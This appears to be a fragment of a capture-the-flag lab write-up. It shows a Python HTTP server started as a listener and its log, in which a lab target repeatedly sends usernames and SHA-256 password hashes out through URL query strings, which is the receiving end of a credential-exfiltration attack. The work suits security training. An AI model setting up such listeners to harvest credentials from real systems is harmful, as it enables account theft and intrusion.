 $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [22/Aug/2023 21:00:11] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:11] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:12] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:12] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:12] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:12] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:13] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:13] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:13] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:13] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:13] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:14] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:14] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:14] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:14] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:14] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:15] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:15] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:15] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [22/Aug/2023 21:00:15] "GET /?username=john HTTP/1.1" 200 -